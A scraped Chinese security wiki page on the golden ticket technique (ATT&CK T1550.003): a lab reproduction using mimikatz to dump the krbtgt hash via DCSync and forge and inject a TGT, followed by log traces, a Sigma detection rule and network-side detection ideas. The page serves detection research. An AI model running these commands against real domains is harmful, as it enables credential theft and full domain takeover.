      <a href="../../../0xC_%E4%BA%A7%E5%93%81%E4%B8%8E%E8%AE%BE%E8%AE%A1/Cx1_%E4%BA%A7%E5%93%81%E6%A6%82%E5%BF%B5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    产品概念
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xC_%E4%BA%A7%E5%93%81%E4%B8%8E%E8%AE%BE%E8%AE%A1/Cx2_%E5%A6%82%E4%BD%95%E5%B0%86%E4%BA%A7%E5%93%81%E6%80%9D%E8%B7%AF%E2%80%9C%E6%8F%90%E7%8E%B0%E2%80%9D/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    如何将产品思路“提现”？
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xC_%E4%BA%A7%E5%93%81%E4%B8%8E%E8%AE%BE%E8%AE%A1/Cx3_%E5%AE%89%E5%85%A8%E4%BA%A7%E5%93%81%E6%9D%82%E8%AE%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全产品杂记
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_15" >
        
          <label class="md-nav__link" for="__nav_15" id="__nav_15_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0xD 云安全
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_15_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_15">
            <span class="md-nav__icon md-icon"></span>
            0xD 云安全
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xD_%E4%BA%91%E5%AE%89%E5%85%A8/Dx0_%E4%BA%91%E5%AE%89%E5%85%A8%E6%A6%82%E8%AE%BA/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    云安全概述
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xD_%E4%BA%91%E5%AE%89%E5%85%A8/Dx1_%E4%BA%91%E5%8E%9F%E7%94%9F%E6%BC%8F%E6%B4%9E%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    云原生漏洞学习笔记
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xD_%E4%BA%91%E5%AE%89%E5%85%A8/Dx2_%E4%BA%91%E5%8E%9F%E7%94%9F%E4%B8%8E%E4%BA%91%E8%AE%A1%E7%AE%97/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    云原生与云计算
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xD_%E4%BA%91%E5%AE%89%E5%85%A8/Dx3_%E4%BA%91%E4%B8%AD%E7%9A%84%E4%BF%A1%E6%81%AF%E6%90%9C%E9%9B%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    云中的信息搜集
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xD_%E4%BA%91%E5%AE%89%E5%85%A8/Dx4_%E5%AE%B9%E5%99%A8%E9%80%83%E9%80%B8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    容器逃逸
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xD_%E4%BA%91%E5%AE%89%E5%85%A8/Dx5_%E5%AE%B9%E5%99%A8%E9%95%9C%E5%83%8F%E5%AE%89%E5%85%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    容器镜像安全
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_16" >
        
          <label class="md-nav__link" for="__nav_16" id="__nav_16_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0xE 学术相关
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_16_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_16">
            <span class="md-nav__icon md-icon"></span>
            0xE 学术相关
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xE_%E5%AD%A6%E6%9C%AF%E7%9B%B8%E5%85%B3/Ex1_%E4%BF%A1%E6%81%AF%E5%AE%89%E5%85%A8%E7%9B%B8%E5%85%B3%E5%AD%A6%E6%9C%AF%E8%B5%84%E6%96%99%E6%95%B4%E7%90%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    [Doing] 信息安全相关学术资料整理
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xE_%E5%AD%A6%E6%9C%AF%E7%9B%B8%E5%85%B3/Ex2_Mining%20Data%20Provenance%20to%20Detect%20Advanced%20Persistent%20Threats/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    论文日读：Mining Data Provenance to Detect Advanced Persistent Threats
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xE_%E5%AD%A6%E6%9C%AF%E7%9B%B8%E5%85%B3/Ex3_Last%20Line%20of%20Defense%3A%20Reliability%20Through%20Inducing%20Cyber%20Threat%20Hunting%20With%20Deception%20in%20SCADA%20Networks/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    论文日读：Last Line of Defense: Reliability Through Inducing Cyber Threat Hunting With Deception in SCADA Networks
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xE_%E5%AD%A6%E6%9C%AF%E7%9B%B8%E5%85%B3/Ex4_From%20TTP%20to%20IoC-%20Advanced%20Persistent%20Graphs%20for%20Threat%20Hunting/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    论文日读：From TTP to IoC- Advanced Persistent Graphs for Threat Hunting
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xE_%E5%AD%A6%E6%9C%AF%E7%9B%B8%E5%85%B3/Ex5_Enabling%20Efficient%20Cyber%20Threat%20Hunting%20With%20Cyber%20Threat%20Intelligence/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    论文日读：Enabling Efficient Cyber Threat Hunting With Cyber Threat Intelligence
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_17" >
        
          <label class="md-nav__link" for="__nav_17" id="__nav_17_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0xF 认证相关
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_17_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_17">
            <span class="md-nav__icon md-icon"></span>
            0xF 认证相关
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xF_%E8%AE%A4%E8%AF%81%E7%9B%B8%E5%85%B3/Fx0_README/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    认证相关
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_17_2" >
        
          <label class="md-nav__link" for="__nav_17_2" id="__nav_17_2_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Fx1 OSCP
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_17_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_17_2">
            <span class="md-nav__icon md-icon"></span>
            Fx1 OSCP
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xF_%E8%AE%A4%E8%AF%81%E7%9B%B8%E5%85%B3/Fx1_OSCP/1x0_OSCP/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    OSCP 认证考试
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_18" >
        
          <label class="md-nav__link" for="__nav_18" id="__nav_18_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    About
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_18_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_18">
            <span class="md-nav__icon md-icon"></span>
            About
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../about/about/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    关于文档( •̀ ω •́ )y
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../about/releaseNotes/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Release Notes
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_19" >
        
          <label class="md-nav__link" for="__nav_19" id="__nav_19_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Refer
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_19_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_19">
            <span class="md-nav__icon md-icon"></span>
            Refer
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../refer/%E4%B8%93%E4%B8%9A%E5%90%8D%E8%AF%8D/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    名词解释
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="目录">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      目录
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#attck" class="md-nav__link">
    来自ATT&amp;CK的描述
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_1" class="md-nav__link">
    测试案例
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_2" class="md-nav__link">
    检测日志
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_3" class="md-nav__link">
    测试复现
  </a>
  
    <nav class="md-nav" aria-label="测试复现">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#_4" class="md-nav__link">
    测试环境
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_5" class="md-nav__link">
    测试过程
  </a>
  
    <nav class="md-nav" aria-label="测试过程">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#dc" class="md-nav__link">
    尝试访问DC目录
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#krbtgthashsidmimikatzexe" class="md-nav__link">
    导出krbtgt用户的hash和sid(使用mimikatz.exe工具)
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#client" class="md-nav__link">
    清除自己Client端(域内其他机器)的票据
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#tgt" class="md-nav__link">
    伪造TGT票据
  </a>
  
    <nav class="md-nav" aria-label="伪造TGT票据">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#_6" class="md-nav__link">
    方法一
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_7" class="md-nav__link">
    验证攻击效果
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_8" class="md-nav__link">
    方法二
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#kribi" class="md-nav__link">
    导入*.kribi文件
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_9" class="md-nav__link">
    验证是否成功
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_10" class="md-nav__link">
    测试留痕
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_11" class="md-nav__link">
    检测规则/思路
  </a>
  
    <nav class="md-nav" aria-label="检测规则/思路">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#sigma" class="md-nav__link">
    Sigma规则
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_12" class="md-nav__link">
    建议
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_13" class="md-nav__link">
    参考推荐
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  

  
  


<h1 id="t1550-003-win-">T1550-003-win-黄金票据</h1>
<h2 id="attck">来自ATT&amp;CK的描述</h2>
<p>攻击者可能会使用被盗的Kerberos票证“传递票证”，使其在目标组织的环境中横向移动，从而绕过正常的系统访问控制。传递票证（PtT）是一种使用Kerberos票证对系统进行身份验证的方法，无需访问帐户密码。Kerberos身份验证可以用作横向移动到远程系统的第一步。</p>
<p>在这种技术中，有效的Kerberos票有效的帐户被捕获OS凭证倾销。取决于访问级别，可以获得用户的服务票证或票证授予票证（TGT）。服务票证允许访问特定资源，而TGT可以用于从票证授予服务（TGS）请求服务票证以访问用户有权访问的任何资源。</p>
<p>可以为使用Kerberos作为身份验证机制的服务获取Silver Ticket，并用于生成票证以访问该特定资源和承载该资源的系统（例如，SharePoint）。</p>
<p>可以使用密钥分发服务帐户KRBTGT帐户NTLM哈希来获取域的Golden Ticket，这可以为Active Directory中的任何帐户生成TGT。</p>
<h2 id="_1">测试案例</h2>
<p>黄金票据（golden ticket）：伪造票据授予票据（TGT），也被称为认证票据。与其说是一种攻击方式，不如说是一种后门，当域控权限掉后，再重新获取权限，因为常见的在域中管理员知道自己被入侵了 往往只是简单的修改域管的账号 恰恰krbtgt却被忽略…</p>
<h2 id="_2">检测日志</h2>
<p>windows 安全日志</p>
<h2 id="_3">测试复现</h2>
<h3 id="_4">测试环境</h3>
<p>Windows server 2016（AD域控）</p>
<p>Win 7（靶机）</p>
<h3 id="_5">测试过程</h3>
<h4 id="dc">尝试访问DC目录</h4>
<div class="highlight"><pre><span></span><code>dir \\ICBC.abcc.org\c$\
</code></pre></div>
<p><img alt="访问DC目录" src="https://image-host-toky.oss-cn-shanghai.aliyuncs.com/JFzcM6.png" /></p>
<h4 id="krbtgthashsidmimikatzexe">导出krbtgt用户的hash和sid(使用mimikatz.exe工具)</h4>
<div class="highlight"><pre><span></span><code>lsadump::dcsync<span class="w"> </span>/domain:abcc.org<span class="w"> </span>/user:krbtgt<span class="w">    </span><span class="c1">#domian：后面是域控名  user后面是krbtgt用户</span>
</code></pre></div>
<p><img alt="凭据" src="https://image-host-toky.oss-cn-shanghai.aliyuncs.com/JFzXdg.png" /></p>
<p>在域内其他Client(用户机器)上使用其他域管理员来抓取krbtgt用户的hash和sid(使用mimikatz.exe工具)，这里命令和上面的命令是一样的。也可以利用其它方法获取krbtgt的NTML hash</p>
<h4 id="client">清除自己Client端(域内其他机器)的票据</h4>
<p>在域控上面成功抓取了hash和sid，将hash和sid复制到其他域内机器中，也就是Client端，然后在mimikatz.exe执行kerberos::list查看我们当前的票据。</p>
<p><img alt="清理凭据" src="https://image-host-toky.oss-cn-shanghai.aliyuncs.com/JFzjoQ.png" /></p>
<p>如果存在其它凭据，可以使用kerberos::purge清除当前用户票据。</p>
<h4 id="tgt">伪造TGT票据</h4>
<h5 id="_6">方法一</h5>
<div class="highlight"><pre><span></span><code>mimikatz.exe<span class="w"> </span><span class="s2">&quot;kerberos::golden /domain:&lt;域名&gt; /sid:&lt;域SID&gt; /rc4:&lt;KRBTGT NTLM Hash&gt; /user:&lt;任意用户名&gt; /ptt&quot;</span><span class="w"> </span><span class="nb">exit</span>
</code></pre></div>
<p><img alt="伪造" src="https://image-host-toky.oss-cn-shanghai.aliyuncs.com/JkSAwF.png" /></p>
<h5 id="_7">验证攻击效果</h5>
<div class="highlight"><pre><span></span><code>dir \\ICBC.abcc.org\c$\
</code></pre></div>
<p><img alt="验证" src="https://image-host-toky.oss-cn-shanghai.aliyuncs.com/JkSeY9.png" /></p>
<h4 id="_8">方法二</h4>
<div class="highlight"><pre><span></span><code>mimikatz#<span class="w"> </span>kerberos::gloden<span class="w"> </span>/domain:*.com<span class="w"> </span>/sid:&lt;域SID&gt;<span class="w"> </span>/krbtgt:<span class="w"> </span>&lt;KRBTGT<span class="w"> </span>NTLM<span class="w"> </span>Hash&gt;<span class="w"> </span>/user:&lt;任意用户名&gt;<span class="w"> </span>/ticket:test.kribi
or
mimikatz#<span class="w"> </span>kerberos::gloden<span class="w"> </span>/domain:*.com<span class="w"> </span>/sid:<span class="w"> </span>&lt;域SID&gt;<span class="w"> </span>/aes256:<span class="w"> </span>&lt;KRBTGT<span class="w"> </span>aes256&gt;<span class="w"> </span>/user:<span class="w"> </span>&lt;任意用户名&gt;<span class="w"> </span>/ticket:test.kribi
</code></pre></div>
<p><img alt="伪造2" src="https://image-host-toky.oss-cn-shanghai.aliyuncs.com/JkSMy6.png" /></p>
<h4 id="kribi">导入*.kribi文件</h4>
<p><img alt="导入" src="https://image-host-toky.oss-cn-shanghai.aliyuncs.com/JkSQOK.png" /></p>
<h4 id="_9">验证是否成功</h4>
<p><img alt="验证1" src="https://image-host-toky.oss-cn-shanghai.aliyuncs.com/JkSd6P.png" /></p>
<h2 id="_10">测试留痕</h2>
<p>正常日志痕迹</p>
<p><img alt="正常" src="https://image-host-toky.oss-cn-shanghai.aliyuncs.com/JkS6Yj.png" /></p>
<p>异常日志痕迹</p>
<p><img alt="异常" src="https://image-host-toky.oss-cn-shanghai.aliyuncs.com/JkSykQ.png" /></p>
<h2 id="_11">检测规则/思路</h2>
<h3 id="sigma">Sigma规则</h3>
<div class="highlight"><pre><span></span><code>title: windows本地账户操纵
description: win7测试
references:
tags: T1550-003
status: experimental
author: 12306Bro
logsource:
    product: windows
    service: security
detection:
    selection1:
        EventID: 4624  #账户登录
        Account domain: &#39;*.*&#39; #可参考示例日志进行理解
    selection2:
        EventID: 4672  #特殊登录
        Account domain: _ #账户域为空
    timeframe: last 5s
    condition: all of them
level: medium
</code></pre></div>
<h3 id="_12">建议</h3>
<p>最后，存在一些问题，mimikatz最新版本已经更新修复了一下问题，通过上述此特征检测黄金票据可能会产生误报或者漏洞，建议采用偏向流量侧的检测方法进行检测，思路如下。</p>
<p>1.AS-REP返回的Ticket字段中，虽然经过krbtgt密码的加密，但我们仍然可以对其计算唯一摘要值。</p>
<p>2.跟踪每一次的AS-REP TGT票据颁发，记录下Ticket Hash，存入列表A。</p>
<p>3.对每一次TGS-REQ中TGT Hash进行确认，判断该值是否存在于已知颁发过的TGT列表A中。如果不存在，则属于伪造的TGT，即黄金票据。</p>
<p>4.列表A的内容可设置过期时间，TGT和ST的默认最大有效期都是10小时。</p>
<h2 id="_13">参考推荐</h2>
<p>MITRE-ATT&amp;CK-T1550-003</p>
<p><a href="https://attack.mitre.org/techniques/T1550/003/">https://attack.mitre.org/techniques/T1550/003/</a></p>





                
              </article>
            </div>
          
          
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    <script id="__config" type="application/json">{"base": "../../..", "features": [], "search": "../../../assets/javascripts/workers/search.dfff1995.min.js", "translations": {"clipboard.copied": "\u5df2\u590d\u5236", "clipboard.copy": "\u590d\u5236", "search.result.more.one": "\u5728\u8be5\u9875\u4e0a\u8fd8\u6709 1 \u4e2a\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.more.other": "\u5728\u8be5\u9875\u4e0a\u8fd8\u6709 # \u4e2a\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.none": "\u6ca1\u6709\u627e\u5230\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.one": "\u627e\u5230 1 \u4e2a\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.other": "# \u4e2a\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.placeholder": "\u952e\u5165\u4ee5\u5f00\u59cb\u641c\u7d22", "search.result.term.missing": "\u7f3a\u5c11", "select.version": "\u9009\u62e9\u5f53\u524d\u7248\u672c"}}</script>
    
    
      <script src="../../../assets/javascripts/bundle.78eede0e.min.js"></script>
      
    
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c0ed5b6b8dc456683c442cff59d7bfd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://wiki.y1ng.org/assets/stylesheets/main.0e669242.min.css
body_size: 20396
content:
@charset "UTF-8";html{-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none;box-sizing:border-box}*,:after,:before{box-sizing:inherit}@media (prefers-reduced-motion){*,:after,:before{transition:none!important}}body{margin:0}a,button,input,label{-webkit-tap-highlight-color:transparent}a{color:inherit;text-decoration:none}hr{border:0;box-sizing:initial;display:block;height:.05rem;overflow:visible;padding:0}small{font-size:80%}sub,sup{line-height:1em}img{border-style:none}table{border-collapse:initial;border-spacing:0}td,th{font-weight:400;vertical-align:top}button{background:#0000;border:0;font-family:inherit;font-size:inherit;margin:0;padding:0}input{border:0;outline:none}:root{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-scheme=default]{color-scheme:light}[data-md-color-scheme=default] img[src$="#gh-dark-mode-only"],[data-md-color-scheme=default] img[src$="#only-dark"]{display:none}:root,[data-md-color-scheme=default]{--md-default-fg-color:#000000de;--md-default-fg-color--light:#0000008a;--md-default-fg-color--lighter:#00000052;--md-default-fg-color--lightest:#00000012;--md-default-bg-color:#fff;--md-default-bg-color--light:#ffffffb3;--md-default-bg-color--lighter:#ffffff4d;--md-default-bg-color--lightest:#ffffff1f;--md-code-fg-color:#36464e;--md-code-bg-color:#f5f5f5;--md-code-hl-color:#ffff0080;--md-code-hl-number-color:#d52a2a;--md-code-hl-special-color:#db1457;--md-code-hl-function-color:#a846b9;--md-code-hl-constant-color:#6e59d9;--md-code-hl-keyword-color:#3f6ec6;--md-code-hl-string-color:#1c7d4d;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-mark-color:#ffff0080;--md-typeset-del-color:#f5503d26;--md-typeset-ins-color:#0bd57026;--md-typeset-kbd-color:#fafafa;--md-typeset-kbd-accent-color:#fff;--md-typeset-kbd-border-color:#b8b8b8;--md-typeset-table-color:#0000001f;--md-typeset-table-color--light:rgba(0,0,0,.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-warning-fg-color:#000000de;--md-warning-bg-color:#ff9;--md-footer-fg-color:#fff;--md-footer-fg-color--light:#ffffffb3;--md-footer-fg-color--lighter:#ffffff73;--md-footer-bg-color:#000000de;--md-footer-bg-color--dark:#00000052;--md-shadow-z1:0 0.2rem 0.5rem #0000000d,0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #0000001a,0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0003,0 0 0.05rem #00000059}.md-icon svg{fill:currentcolor;display:block;height:1.2rem;width:1.2rem}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--md-text-font-family:var(--md-text-font,_),-apple-system,BlinkMacSystemFont,Helvetica,Arial,sans-serif;--md-code-font-family:var(--md-code-font,_),SFMono-Regular,Consolas,Menlo,monospace}aside,body,input{font-feature-settings:"kern","liga";color:var(--md-typeset-color);font-family:var(--md-text-font-family)}code,kbd,pre{font-feature-settings:"kern";font-family:var(--md-code-font-family)}:root{--md-typeset-table-sort-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m18 21-4-4h3V7h-3l4-4 4 4h-3v10h3M2 19v-2h10v2M2 13v-2h7v2M2 7V5h4v2H2Z"/></svg>');--md-typeset-table-sort-icon--asc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 17h3l-4 4-4-4h3V3h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2v-2Z"/></svg>');--md-typeset-table-sort-icon--desc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7h3l-4-4-4 4h3v14h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2v-2Z"/></svg>')}.md-typeset{-webkit-print-color-adjust:exact;color-adjust:exact;font-size:.8rem;line-height:1.6}@media print{.md-typeset{font-size:.68rem}}.md-typeset blockquote,.md-typeset dl,.md-typeset figure,.md-typeset ol,.md-typeset pre,.md-typeset ul{margin-bottom:1em;margin-top:1em}.md-typeset h1{color:var(--md-default-fg-color--light);font-size:2em;line-height:1.3;margin:0 0 1.25em}.md-typeset h1,.md-typeset h2{font-weight:300;letter-spacing:-.01em}.md-typeset h2{font-size:1.5625em;line-height:1.4;margin:1.6em 0 .64em}.md-typeset h3{font-size:1.25em;font-weight:400;letter-spacing:-.01em;line-height:1.5;margin:1.6em 0 .8em}.md-typeset h2+h3{margin-top:.8em}.md-typeset h4{font-weight:700;letter-spacing:-.01em;margin:1em 0}.md-typeset h5,.md-typeset h6{color:var(--md-default-fg-color--light);font-size:.8em;font-weight:700;letter-spacing:-.01em;margin:1.25em 0}.md-typeset h5{text-transform:uppercase}.md-typeset hr{border-bottom:.05rem solid var(--md-default-fg-color--lightest);display:flow-root;margin:1.5em 0}.md-typeset a{color:var(--md-typeset-a-color);word-break:break-word}.md-typeset a,.md-typeset a:before{transition:color 125ms}.md-typeset a:focus,.md-typeset a:hover{color:var(--md-accent-fg-color)}.md-typeset a:focus code,.md-typeset a:hover code{background-color:var(--md-accent-fg-color--transparent)}.md-typeset a code{color:currentcolor;transition:background-color 125ms}.md-typeset a.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset code,.md-typeset kbd,.md-typeset pre{color:var(--md-code-fg-color);direction:ltr;font-variant-ligatures:none}@media print{.md-typeset code,.md-typeset kbd,.md-typeset pre{white-space:pre-wrap}}.md-typeset code{background-color:var(--md-code-bg-color);border-radius:.1rem;-webkit-box-decoration-break:clone;box-decoration-break:clone;font-size:.85em;padding:0 .2941176471em;word-break:break-word}.md-typeset code:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-typeset pre{display:flow-root;line-height:1.4;position:relative}.md-typeset pre>code{-webkit-box-decoration-break:slice;box-decoration-break:slice;box-shadow:none;display:block;margin:0;outline-color:var(--md-accent-fg-color);overflow:auto;padding:.7720588235em 1.1764705882em;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin;touch-action:auto;word-break:normal}.md-typeset 